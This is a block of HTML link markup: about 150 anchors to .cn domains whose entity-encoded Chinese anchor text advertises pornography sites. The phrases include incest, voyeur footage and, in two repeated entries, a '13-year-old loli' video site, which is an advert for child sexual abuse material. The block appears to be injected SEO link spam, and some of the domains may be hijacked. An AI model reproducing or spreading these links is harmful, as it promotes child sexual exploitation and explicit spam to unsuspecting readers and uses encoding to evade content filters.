<a href="http://fsfengyu.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://lix.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0898mf.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wanyte.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://christsense.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gidue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://misiya.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://1w2u.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fsuzone.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyikan.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wwwzzy.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://litongtong.com.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maotn.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://iari.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinshilin.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://45tp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chrischange.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaye.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spirit365.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://feilibo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://mapnavi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bagyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gstep.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://pipguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jienian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5dapie.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://c9706.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://qmepe.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wwwzzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://knou.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://edu-st.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://youguangyi.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://nj518.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lei8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0898mf.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://defondinge.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://0752.org.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://kdf11.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xycampus.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://hao029.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://moermall.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://qstudy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sidwin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://driedveg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://cothin.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://vxpr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://meideshukong.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xinjuntuan.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://19ii.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://i5277.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gcgv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://jeqv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rs68.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://olscar.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://cothin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weimov.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://nvshou.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vodbo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://web520.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://lei8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://igepade.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://gootion.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xbssjw.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://cnpin.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://hidas.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://injewel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ezyjf.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://minru.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://fairyfox.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://3xit.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
